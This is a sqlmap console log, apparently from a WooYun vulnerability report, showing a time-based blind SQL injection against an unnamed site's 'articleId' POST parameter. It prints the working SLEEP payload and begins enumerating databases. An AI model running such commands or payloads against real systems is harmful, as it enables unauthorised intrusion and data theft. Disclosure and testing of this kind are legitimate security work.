 管理员: sqlmap - sqlmap.py  -r 1.txt --dbs --technique="T" --time-sec 10
C:\Python27\sqlmap1>sqlmap.py -r 1.txt --dbs --technique="T" --time-sec 10
sqlmap
{1.0-dev-nongit-20151027}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:15:46
[14:15:46] [INFO] parsing HTTP request from '1.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[14:15:47] [INFO] testing connection to the target URL
[14:15:48] [WARNING] heuristic (basic) test shows that (custom) POST parameter '
#1*' might not be injectable
[14:15:48] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*'
might be vulnerable to XSS attacks
[14:15:48] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[14:15:48] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[14:15:48] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[14:16:53] [INFO] (custom) POST parameter '#1*' seems to be 'MySQL >= 5.0.12 AND
 time-based blind (SELECT)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[14:17:01] [INFO] checking if the injection point on (custom) POST parameter '#1
*' is a false positive
[14:17:31] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 37 HTTP(s) re
quests:
---
Parameter: #1* ((custom) POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: content=11111111&articleId=61 AND (SELECT * FROM (SELECT(SLEEP(10))
)GtHt)&userId=480003&x=62&y=17
---
[14:18:34] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[14:18:34] [INFO] fetching database names
www.wooyun.org